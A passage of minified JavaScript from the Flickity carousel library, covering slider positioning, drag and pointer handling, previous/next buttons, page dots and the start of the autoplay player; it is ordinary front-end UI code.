this.isFreeScrolling,d&&this.positionSlider(),this.dispatchEvent("settle"))},h.shiftWrapCells=function(t){var e=this.cursorPosition+t;this._shiftCells(this.beforeShiftCells,e,-1);var i=this.size.innerWidth-(t+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},h._shiftCells=function(t,e,i){for(var n=0,o=t.length;o>n;n++){var r=t[n],s=e>0?i:0;r.wrapShift(s),e-=r.size.outerWidth}},h._unshiftCells=function(t){if(t&&t.length)for(var e=0,i=t.length;i>e;e++)t[e].wrapShift(0)},h.integratePhysics=function(){this.velocity+=this.accel,this.x+=this.velocity,this.velocity*=this.getFrictionFactor(),this.accel=0},h.applyForce=function(t){this.accel+=t},h.getFrictionFactor=function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},h.getRestingPosition=function(){return this.x+this.velocity/(1-this.getFrictionFactor())},h.applySelectedAttraction=function(){var t=this.cells.length;if(!this.isPointerDown&&!this.isFreeScrolling&&t){var e=this.cells[this.selectedIndex],i=this.options.wrapAround&&t>1?this.slideableWidth*Math.floor(this.selectedIndex/t):0,n=-1*(e.target+i)-this.x,o=n*this.options.selectedAttraction;this.applyForce(o)}},h}),function(t,e){if("function"==typeof define&&define.amd)define("flickity/js/flickity",["classie/classie","eventEmitter/EventEmitter","eventie/eventie","get-size/get-size","fizzy-ui-utils/utils","./cell","./animate"],function(i,n,o,r,s,a,l){return e(t,i,n,o,r,s,a,l)});else if("object"==typeof exports)module.exports=e(t,require("desandro-classie"),require("wolfy87-eventemitter"),require("eventie"),require("get-size"),require("fizzy-ui-utils"),require("./cell"),require("./animate"));else{var i=t.Flickity;t.Flickity=e(t,t.classie,t.EventEmitter,t.eventie,t.getSize,t.fizzyUIUtils,i.Cell,i.animatePrototype)}}(window,function(t,e,i,n,o,r,s,a){function l(t,e){for(t=r.makeArray(t);t.length;)e.appendChild(t.shift())}function h(t,e){var i=r.getQueryElement(t);return i?(this.element=i,c&&(this.$element=c(this.element)),this.options=r.extend({},this.constructor.defaults),this.option(e),void this._create()):void(p&&p.error("Bad element for Flickity: "+(i||t)))}var c=t.jQuery,d=t.getComputedStyle,p=t.console,u=0,f={};h.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},h.createMethods=[],r.extend(h.prototype,i.prototype),h.prototype._create=function(){var e=this.guid=++u;this.element.flickityGUID=e,f[e]=this,this.selectedIndex=this.options.initialIndex||0,this.restingFrames=0,this.x=0,this.velocity=0,this.accel=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",h.setUnselectable(this.viewport),this._createSlider(),(this.options.resize||this.options.watchCSS)&&(n.bind(t,"resize",this),this.isResizeBound=!0);for(var i=0,o=h.createMethods.length;o>i;i++){var r=h.createMethods[i];this[r]()}this.options.watchCSS?this.watchCSS():this.activate()},h.prototype.option=function(t){r.extend(this.options,t)},h.prototype.activate=function(){if(!this.isActive){this.isActive=!0,e.add(this.element,"flickity-enabled"),this.options.rightToLeft&&e.add(this.element,"flickity-rtl");var t=this._filterFindCellElements(this.element.children);l(t,this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.getSize(),this.reloadCells(),this.setGallerySize(),this.options.accessibility&&(this.element.tabIndex=0,n.bind(this.element,"keydown",this)),this.emit("activate"),this.positionSliderAtSelected(),this.select(this.selectedIndex)}},h.prototype._createSlider=function(){var t=document.createElement("div");t.className="flickity-slider",t.style[this.originSide]=0,this.slider=t},h.prototype._filterFindCellElements=function(t){return r.filterFindElements(t,this.options.cellSelector)},h.prototype.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},h.prototype._makeCells=function(t){for(var e=this._filterFindCellElements(t),i=[],n=0,o=e.length;o>n;n++){var r=e[n],a=new s(r,this);i.push(a)}return i},h.prototype.getLastCell=function(){return this.cells[this.cells.length-1]},h.prototype.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},h.prototype._positionCells=function(t){this.maxCellHeight=t?this.maxCellHeight||0:0;var e=0;if(t>0){var i=this.cells[t-1];e=i.x+i.size.outerWidth}for(var n,o=this.cells.length,r=t;o>r;r++)n=this.cells[r],n.setPosition(e),e+=n.size.outerWidth,this.maxCellHeight=Math.max(n.size.outerHeight,this.maxCellHeight);this.slideableWidth=e,this._containCells()},h.prototype._sizeCells=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];n.getSize()}},h.prototype._init=h.prototype.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},h.prototype.getSize=function(){this.size=o(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var v={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};h.prototype.setCellAlign=function(){var t=v[this.options.cellAlign];this.cellAlign=t?t[this.originSide]:this.options.cellAlign},h.prototype.setGallerySize=function(){this.options.setGallerySize&&(this.viewport.style.height=this.maxCellHeight+"px")},h.prototype._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var t=this.cursorPosition,e=this.cells.length-1;this.beforeShiftCells=this._getGapCells(t,e,-1),t=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(t,0,1)}},h.prototype._getGapCells=function(t,e,i){for(var n=[];t>0;){var o=this.cells[e];if(!o)break;n.push(o),e+=i,t-=o.size.outerWidth}return n},h.prototype._containCells=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length)for(var t=this.options.rightToLeft?"marginRight":"marginLeft",e=this.options.rightToLeft?"marginLeft":"marginRight",i=this.cells[0].size[t],n=this.getLastCell(),o=this.slideableWidth-n.size[e],r=o-this.size.innerWidth*(1-this.cellAlign),s=o<this.size.innerWidth,a=0,l=this.cells.length;l>a;a++){var h=this.cells[a];h.setDefaultTarget(),s?h.target=o*this.cellAlign:(h.target=Math.max(h.target,this.cursorPosition+i),h.target=Math.min(h.target,r))}},h.prototype.dispatchEvent=function(t,e,i){var n=[e].concat(i);if(this.emitEvent(t,n),c&&this.$element)if(e){var o=c.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},h.prototype.select=function(t,e){if(this.isActive){var i=this.cells.length;this.options.wrapAround&&i>1&&(0>t?this.x-=this.slideableWidth:t>=i&&(this.x+=this.slideableWidth)),(this.options.wrapAround||e)&&(t=r.modulo(t,i)),this.cells[t]&&(this.selectedIndex=t,this.setSelectedCell(),this.startAnimation(),this.dispatchEvent("cellSelect"))}},h.prototype.previous=function(t){this.select(this.selectedIndex-1,t)},h.prototype.next=function(t){this.select(this.selectedIndex+1,t)},h.prototype.setSelectedCell=function(){this._removeSelectedCellClass(),this.selectedCell=this.cells[this.selectedIndex],this.selectedElement=this.selectedCell.element,e.add(this.selectedElement,"is-selected")},h.prototype._removeSelectedCellClass=function(){this.selectedCell&&e.remove(this.selectedCell.element,"is-selected")},h.prototype.getCell=function(t){for(var e=0,i=this.cells.length;i>e;e++){var n=this.cells[e];if(n.element==t)return n}},h.prototype.getCells=function(t){t=r.makeArray(t);for(var e=[],i=0,n=t.length;n>i;i++){var o=t[i],s=this.getCell(o);s&&e.push(s)}return e},h.prototype.getCellElements=function(){for(var t=[],e=0,i=this.cells.length;i>e;e++)t.push(this.cells[e].element);return t},h.prototype.getParentCell=function(t){var e=this.getCell(t);return e?e:(t=r.getParent(t,".flickity-slider > *"),this.getCell(t))},h.prototype.uiChange=function(){this.emit("uiChange")},h.prototype.childUIPointerDown=function(t){this.emitEvent("childUIPointerDown",[t])},h.prototype.onresize=function(){this.watchCSS(),this.resize()},r.debounceMethod(h,"onresize",150),h.prototype.resize=function(){this.isActive&&(this.getSize(),this.options.wrapAround&&(this.x=r.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.positionSliderAtSelected())};var y=h.supportsConditionalCSS=function(){var t;return function(){if(void 0!==t)return t;if(!d)return void(t=!1);var e=document.createElement("style"),i=document.createTextNode('body:after { content: "foo"; display: none; }');e.appendChild(i),document.head.appendChild(e);var n=d(document.body,":after").content;return t=-1!=n.indexOf("foo"),document.head.removeChild(e),t}}();h.prototype.watchCSS=function(){var t=this.options.watchCSS;if(t){var e=y();if(!e){var i="fallbackOn"==t?"activate":"deactivate";return void this[i]()}var n=d(this.element,":after").content;-1!=n.indexOf("flickity")?this.activate():this.deactivate()}},h.prototype.onkeydown=function(t){if(this.options.accessibility&&(!document.activeElement||document.activeElement==this.element))if(37==t.keyCode){var e=this.options.rightToLeft?"next":"previous";this.uiChange(),this[e]()}else if(39==t.keyCode){var i=this.options.rightToLeft?"previous":"next";this.uiChange(),this[i]()}},h.prototype.deactivate=function(){if(this.isActive){e.remove(this.element,"flickity-enabled"),e.remove(this.element,"flickity-rtl");for(var t=0,i=this.cells.length;i>t;t++){var o=this.cells[t];o.destroy()}this._removeSelectedCellClass(),this.element.removeChild(this.viewport),l(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),n.unbind(this.element,"keydown",this)),this.isActive=!1,this.emit("deactivate")}},h.prototype.destroy=function(){this.deactivate(),this.isResizeBound&&n.unbind(t,"resize",this),this.emit("destroy"),c&&this.$element&&c.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete f[this.guid]},r.extend(h.prototype,a);var g="attachEvent"in t;return h.setUnselectable=function(t){g&&t.setAttribute("unselectable","on")},h.data=function(t){t=r.getQueryElement(t);var e=t&&t.flickityGUID;return e&&f[e]},r.htmlInit(h,"flickity"),c&&c.bridget&&c.bridget("flickity",h),h.Cell=s,h}),function(t,e){"function"==typeof define&&define.amd?define("unipointer/unipointer",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.Unipointer=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(){}function o(){}o.prototype=new e,o.prototype.bindStartEvent=function(t){this._bindStartEvent(t,!0)},o.prototype.unbindStartEvent=function(t){this._bindStartEvent(t,!1)},o.prototype._bindStartEvent=function(e,n){n=void 0===n?!0:!!n;var o=n?"bind":"unbind";t.navigator.pointerEnabled?i[o](e,"pointerdown",this):t.navigator.msPointerEnabled?i[o](e,"MSPointerDown",this):(i[o](e,"mousedown",this),i[o](e,"touchstart",this))},o.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.prototype.getTouch=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];if(n.identifier==this.pointerIdentifier)return n}},o.prototype.onmousedown=function(t){var e=t.button;e&&0!==e&&1!==e||this._pointerDown(t,t)},o.prototype.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])},o.prototype.onMSPointerDown=o.prototype.onpointerdown=function(t){this._pointerDown(t,t)},o.prototype._pointerDown=function(t,e){this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==e.pointerId?e.pointerId:e.identifier,this.pointerDown(t,e))},o.prototype.pointerDown=function(t,e){this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])};var r={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"],MSPointerDown:["MSPointerMove","MSPointerUp","MSPointerCancel"]};return o.prototype._bindPostStartEvents=function(e){if(e){for(var n=r[e.type],o=e.preventDefault?t:document,s=0,a=n.length;a>s;s++){var l=n[s];i.bind(o,l,this)}this._boundPointerEvents={events:n,node:o}}},o.prototype._unbindPostStartEvents=function(){var t=this._boundPointerEvents;if(t&&t.events){for(var e=0,n=t.events.length;n>e;e++){var o=t.events[e];i.unbind(t.node,o,this)}delete this._boundPointerEvents}},o.prototype.onmousemove=function(t){this._pointerMove(t,t)},o.prototype.onMSPointerMove=o.prototype.onpointermove=function(t){t.pointerId==this.pointerIdentifier&&this._pointerMove(t,t)},o.prototype.ontouchmove=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerMove(t,e)},o.prototype._pointerMove=function(t,e){this.pointerMove(t,e)},o.prototype.pointerMove=function(t,e){this.emitEvent("pointerMove",[this,t,e])},o.prototype.onmouseup=function(t){this._pointerUp(t,t)},o.prototype.onMSPointerUp=o.prototype.onpointerup=function(t){t.pointerId==this.pointerIdentifier&&this._pointerUp(t,t)},o.prototype.ontouchend=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerUp(t,e)},o.prototype._pointerUp=function(t,e){this._pointerDone(),this.pointerUp(t,e)},o.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e])},o.prototype._pointerDone=function(){this.isPointerDown=!1,delete this.pointerIdentifier,this._unbindPostStartEvents(),this.pointerDone()},o.prototype.pointerDone=n,o.prototype.onMSPointerCancel=o.prototype.onpointercancel=function(t){t.pointerId==this.pointerIdentifier&&this._pointerCancel(t,t)},o.prototype.ontouchcancel=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerCancel(t,e)},o.prototype._pointerCancel=function(t,e){this._pointerDone(),this.pointerCancel(t,e)},o.prototype.pointerCancel=function(t,e){this.emitEvent("pointerCancel",[this,t,e])},o.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},o}),function(t,e){"function"==typeof define&&define.amd?define("unidragger/unidragger",["eventie/eventie","unipointer/unipointer"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("unipointer")):t.Unidragger=e(t,t.eventie,t.Unipointer)}(window,function(t,e,i){function n(){}function o(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function r(t){for(;t!=document.body;)if(t=t.parentNode,"A"==t.nodeName)return t}function s(){}function a(){return!1}s.prototype=new i,s.prototype.bindHandles=function(){this._bindHandles(!0)},s.prototype.unbindHandles=function(){this._bindHandles(!1)};var l=t.navigator;s.prototype._bindHandles=function(t){t=void 0===t?!0:!!t;var i;i=l.pointerEnabled?function(e){e.style.touchAction=t?"none":""}:l.msPointerEnabled?function(e){e.style.msTouchAction=t?"none":""}:function(){t&&c(s)};for(var n=t?"bind":"unbind",o=0,r=this.handles.length;r>o;o++){var s=this.handles[o];this._bindStartEvent(s,t),i(s),e[n](s,"click",this)}};var h="attachEvent"in document.documentElement,c=h?function(t){"IMG"==t.nodeName&&(t.ondragstart=a);for(var e=t.querySelectorAll("img"),i=0,n=e.length;n>i;i++){var o=e[i];o.ondragstart=a}}:n,d=s.allowTouchstartNodes={INPUT:!0,A:!0,BUTTON:!0,SELECT:!0};return s.prototype.pointerDown=function(t,e){this._dragPointerDown(t,e);var i=document.activeElement;i&&i.blur&&i.blur(),this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])},s.prototype._dragPointerDown=function(t,e){this.pointerDownPoint=i.getPointerPoint(e);var n=t.target.nodeName,s="touchstart"==t.type&&(d[n]||r(t.target));s||"SELECT"==n||o(t)},s.prototype.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.emitEvent("pointerMove",[this,t,e,i]),this._dragMove(t,e,i)},s.prototype._dragPointerMove=function(t,e){var n=i.getPointerPoint(e),o={x:n.x-this.pointerDownPoint.x,y:n.y-this.pointerDownPoint.y};return!this.isDragging&&this.hasDragStarted(o)&&this._dragStart(t,e),o},s.prototype.hasDragStarted=function(t){return Math.abs(t.x)>3||Math.abs(t.y)>3},s.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e]),this._dragPointerUp(t,e)},s.prototype._dragPointerUp=function(t,e){this.isDragging?this._dragEnd(t,e):this._staticClick(t,e)},s.prototype._dragStart=function(t,e){this.isDragging=!0,this.dragStartPoint=s.getPointerPoint(e),this.isPreventingClicks=!0,this.dragStart(t,e)},s.prototype.dragStart=function(t,e){this.emitEvent("dragStart",[this,t,e])},s.prototype._dragMove=function(t,e,i){this.isDragging&&this.dragMove(t,e,i)},s.prototype.dragMove=function(t,e,i){this.emitEvent("dragMove",[this,t,e,i])},s.prototype._dragEnd=function(t,e){this.isDragging=!1;var i=this;setTimeout(function(){delete i.isPreventingClicks}),this.dragEnd(t,e)},s.prototype.dragEnd=function(t,e){this.emitEvent("dragEnd",[this,t,e])},s.prototype.onclick=function(t){this.isPreventingClicks&&o(t)},s.prototype._staticClick=function(t,e){"INPUT"==t.target.nodeName&&"text"==t.target.type&&t.target.focus(),this.staticClick(t,e)
},s.prototype.staticClick=function(t,e){this.emitEvent("staticClick",[this,t,e])},s.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},s.getPointerPoint=i.getPointerPoint,s}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/drag",["classie/classie","eventie/eventie","./flickity","unidragger/unidragger","fizzy-ui-utils/utils"],function(i,n,o,r,s){return e(t,i,n,o,r,s)}):"object"==typeof exports?module.exports=e(t,require("desandro-classie"),require("eventie"),require("./flickity"),require("unidragger"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.dragPrototype=e(t,t.classie,t.eventie,t.Flickity,t.Unidragger,t.fizzyUIUtils))}(window,function(t,e,i,n,o,r){function s(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function a(e){var i=o.getPointerPoint(e);return i.y-t.pageYOffset}r.extend(n.defaults,{draggable:!0,touchVerticalScroll:!0}),n.createMethods.push("_createDrag");var l={};r.extend(l,o.prototype),l._createDrag=function(){this.on("activate",this.bindDrag),this.on("uiChange",this._uiChangeDrag),this.on("childUIPointerDown",this._childUIPointerDownDrag),this.on("deactivate",this.unbindDrag)},l.bindDrag=function(){this.options.draggable&&!this.isDragBound&&(e.add(this.element,"is-draggable"),this.handles=[this.viewport],this.bindHandles(),this.isDragBound=!0)},l.unbindDrag=function(){this.isDragBound&&(e.remove(this.element,"is-draggable"),this.unbindHandles(),delete this.isDragBound)},l.hasDragStarted=function(t){return Math.abs(t.x)>3},l._uiChangeDrag=function(){delete this.isFreeScrolling},l._childUIPointerDownDrag=function(t){s(t),this.pointerDownFocus(t)},l.pointerDown=function(t,i){this._dragPointerDown(t,i);var n=document.activeElement;n&&n.blur&&n!=this.element&&n.blur(),this.pointerDownFocus(t),this.velocity=0,e.add(this.viewport,"is-pointer-down"),this._bindPostStartEvents(t),this.dispatchEvent("pointerDown",t,[i])};var h={touchstart:!0,MSPointerDown:!0},c={INPUT:!0,SELECT:!0};l.pointerDownFocus=function(t){!this.options.accessibility||h[t.type]||c[t.target.nodeName]||this.element.focus()},l.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.touchVerticalScrollMove(t,e,i),this._dragMove(t,e,i),this.dispatchEvent("pointerMove",t,[e,i])},l.pointerUp=function(t,i){delete this.isTouchScrolling,e.remove(this.viewport,"is-pointer-down"),this.dispatchEvent("pointerUp",t,[i]),this._dragPointerUp(t,i)};var d={touchmove:!0,MSPointerMove:!0};return l.touchVerticalScrollMove=function(e,i,n){if(this.options.touchVerticalScroll&&d[e.type]&&(!this.isTouchScrolling&&Math.abs(n.y)>16&&(this.startScrollY=t.pageYOffset,this.pointerWindowStartY=a(i),this.isTouchScrolling=!0),this.isTouchScrolling)){var o=this.pointerWindowStartY-a(i),r=this.startScrollY+o;t.scroll(t.pageXOffset,r)}},l.dragStart=function(t,e){this.dragStartPosition=this.x,this.startAnimation(),this.dispatchEvent("dragStart",t,[e])},l.dragMove=function(t,e,i){this.previousDragX=this.x;var n=i.x,o=this.options.rightToLeft?-1:1;if(this.x=this.dragStartPosition+n*o,!this.options.wrapAround&&this.cells.length){var r=Math.max(-this.cells[0].target,this.dragStartPosition);this.x=this.x>r?.5*(this.x-r)+r:this.x;var s=Math.min(-this.getLastCell().target,this.dragStartPosition);this.x=this.x<s?.5*(this.x-s)+s:this.x}this.previousDragMoveTime=this.dragMoveTime,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",t,[e,i])},l.dragEnd=function(t,e){this.dragEndFlick(),this.options.freeScroll&&(this.isFreeScrolling=!0);var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n>this.cells[0].target&&-n<this.getLastCell().target}else this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect());this.select(i),this.dispatchEvent("dragEnd",t,[e])},l.dragEndFlick=function(){if(isFinite(this.previousDragX)){var t=this.dragMoveTime-this.previousDragMoveTime;if(t){t/=1e3/60;var e=this.x-this.previousDragX;this.velocity=e/t}delete this.previousDragX}},l.dragEndRestingSelect=function(){var t=this.getRestingPosition(),e=Math.abs(this.getCellDistance(-t,this.selectedIndex)),i=this._getClosestResting(t,e,1),n=this._getClosestResting(t,e,-1),o=i.distance<n.distance?i.index:n.index;return this.options.contain&&!this.options.wrapAround&&(o=Math.abs(o-this.selectedIndex)<=1?this.selectedIndex:o),o},l._getClosestResting=function(t,e,i){for(var n=this.selectedIndex,o=1/0,r=this.options.contain&&!this.options.wrapAround?function(t,e){return e>=t}:function(t,e){return e>t};r(e,o)&&(n+=i,o=e,e=this.getCellDistance(-t,n),null!==e);)e=Math.abs(e);return{distance:o,index:n-i}},l.getCellDistance=function(t,e){var i=this.cells.length,n=this.options.wrapAround&&i>1,o=n?r.modulo(e,i):e,s=this.cells[o];if(!s)return null;var a=n?this.slideableWidth*Math.floor(e/i):0;return t-(s.target+a)},l.dragEndBoostSelect=function(){var t=this.getCellDistance(-this.x,this.selectedIndex);return t>0&&this.velocity<-1?1:0>t&&this.velocity>1?-1:0},l.staticClick=function(t,e){var i=this.getParentCell(t.target),n=i&&i.element,o=i&&r.indexOf(this.cells,i);this.dispatchEvent("staticClick",t,[e,n,o])},r.extend(n.prototype,l),n}),function(t,e){"function"==typeof define&&define.amd?define("tap-listener/tap-listener",["unipointer/unipointer"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("unipointer")):t.TapListener=e(t,t.Unipointer)}(window,function(t,e){function i(t){this.bindTap(t)}i.prototype=new e,i.prototype.bindTap=function(t){t&&(this.unbindTap(),this.tapElement=t,this._bindStartEvent(t,!0))},i.prototype.unbindTap=function(){this.tapElement&&(this._bindStartEvent(this.tapElement,!0),delete this.tapElement)};var n=void 0!==t.pageYOffset;return i.prototype.pointerUp=function(i,o){var r=e.getPointerPoint(o),s=this.tapElement.getBoundingClientRect(),a=n?t.pageXOffset:document.body.scrollLeft,l=n?t.pageYOffset:document.body.scrollTop,h=r.x>=s.left+a&&r.x<=s.right+a&&r.y>=s.top+l&&r.y<=s.bottom+l;h&&this.emitEvent("tap",[this,i,o])},i.prototype.destroy=function(){this.pointerDone(),this.unbindTap()},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/prev-next-button",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PrevNextButton=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function r(t,e){this.direction=t,this.parent=e,this._create()}var s="http://www.w3.org/2000/svg",a=function(){function t(){if(void 0!==e)return e;var t=document.createElement("div");return t.innerHTML="<svg/>",e=(t.firstChild&&t.firstChild.namespaceURI)==s}var e;return t}();return r.prototype=new n,r.prototype._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var t=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==t;var e=this.element=document.createElement("button");if(e.className="flickity-prev-next-button",e.className+=this.isPrevious?" previous":" next",e.setAttribute("type","button"),i.setUnselectable(e),a()){var n=this.createSVG();e.appendChild(n)}else this.setArrowText(),e.className+=" no-svg";var o=this;this.onCellSelect=function(){o.update()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(t,e){o.parent.childUIPointerDown(e)})},r.prototype.activate=function(){this.update(),this.bindTap(this.element),e.bind(this.element,"click",this),this.parent.element.appendChild(this.element)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.element),n.prototype.destroy.call(this),e.unbind(this.element,"click",this)},r.prototype.createSVG=function(){var t=document.createElementNS(s,"svg");t.setAttribute("viewBox","0 0 100 100");var e=document.createElementNS(s,"path");e.setAttribute("d","M 50,0 L 60,10 L 20,50 L 60,90 L 50,100 L 0,50 Z"),e.setAttribute("class","arrow");var i=this.isLeft?"translate(15,0)":"translate(85,100) rotate(180)";return e.setAttribute("transform",i),t.appendChild(e),t},r.prototype.setArrowText=function(){var t=this.parent.options,e=this.isLeft?t.leftArrowText:t.rightArrowText;o.setText(this.element,e)},r.prototype.onTap=function(){if(this.isEnabled){this.parent.uiChange();var t=this.isPrevious?"previous":"next";this.parent[t]()}},r.prototype.handleEvent=o.handleEvent,r.prototype.onclick=function(){var t=document.activeElement;t&&t==this.element&&this.onTap()},r.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},r.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},r.prototype.update=function(){var t=this.parent.cells;if(this.parent.options.wrapAround&&t.length>1)return void this.enable();var e=t.length?t.length-1:0,i=this.isPrevious?0:e,n=this.parent.selectedIndex==i?"disable":"enable";this[n]()},r.prototype.destroy=function(){this.deactivate()},o.extend(i.defaults,{prevNextButtons:!0,leftArrowText:"�",rightArrowText:"�"}),i.createMethods.push("_createPrevNextButtons"),i.prototype._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new r(-1,this),this.nextButton=new r(1,this),this.on("activate",this.activatePrevNextButtons))},i.prototype.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},i.prototype.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},i.PrevNextButton=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/page-dots",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PageDots=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function r(t){this.parent=t,this._create()}return r.prototype=new n,r.prototype._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",i.setUnselectable(this.holder),this.dots=[];var t=this;this.onCellSelect=function(){t.updateSelected()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(e,i){t.parent.childUIPointerDown(i)})},r.prototype.activate=function(){this.setDots(),this.updateSelected(),this.bindTap(this.holder),this.parent.element.appendChild(this.holder)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.holder),n.prototype.destroy.call(this)},r.prototype.setDots=function(){var t=this.parent.cells.length-this.dots.length;t>0?this.addDots(t):0>t&&this.removeDots(-t)},r.prototype.addDots=function(t){for(var e=document.createDocumentFragment(),i=[];t;){var n=document.createElement("li");n.className="dot",e.appendChild(n),i.push(n),t--}this.holder.appendChild(e),this.dots=this.dots.concat(i)},r.prototype.removeDots=function(t){for(var e=this.dots.splice(this.dots.length-t,t),i=0,n=e.length;n>i;i++){var o=e[i];this.holder.removeChild(o)}},r.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot"),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected")},r.prototype.onTap=function(t,e){var i=e.target;if("LI"==i.nodeName){this.parent.uiChange();var n=o.indexOf(this.dots,i);this.parent.select(n)}},r.prototype.destroy=function(){this.deactivate()},i.PageDots=r,o.extend(i.defaults,{pageDots:!0}),i.createMethods.push("_createPageDots"),i.prototype._createPageDots=function(){this.options.pageDots&&(this.pageDots=new r(this),this.on("activate",this.activatePageDots),this.on("cellAddedRemoved",this.onCellAddedRemovedPageDots),this.on("deactivate",this.deactivatePageDots))},i.prototype.activatePageDots=function(){this.pageDots.activate()},i.prototype.onCellAddedRemovedPageDots=function(){this.pageDots.setDots()},i.prototype.deactivatePageDots=function(){this.pageDots.deactivate()},i.PageDots=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/player",["eventEmitter/EventEmitter","eventie/eventie","./flickity"],function(t,i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(require("wolfy87-eventemitter"),require("eventie"),require("./flickity")):(t.Flickity=t.Flickity||{},t.Flickity.Player=e(t.EventEmitter,t.eventie,t.Flickity))}(window,function(t,e,i){function n(t){if(this.isPlaying=!1,this.parent=t,r){var e=this;this.onVisibilityChange=function(){e.visibilityChange()}}}var o,r;return"hidden"in document?(o="hidden",r="visibilitychange"):"webkitHidden"in document&&(o="webkitHidden",r="webkitvisibilitychange"),n.prototype=new t,n.prototype.play=function(){this.isPlaying=!0,delete this.isPaused,r&&document.addEventListener(r,this.onVisibilityChange,!1),this.tick()},n.prototype.tick=function(){if(this.isPlaying&&!this.isPaused){this.tickTime=new Date;var t=this.parent.options.autoPlay;t="number"==typeof t?t:3e3;var e=this;this.timeout=setTimeout(function(){e.parent.next(!0),e.tick()},t)}},n.prototype.stop=function(){this.isPlaying=!1,delete 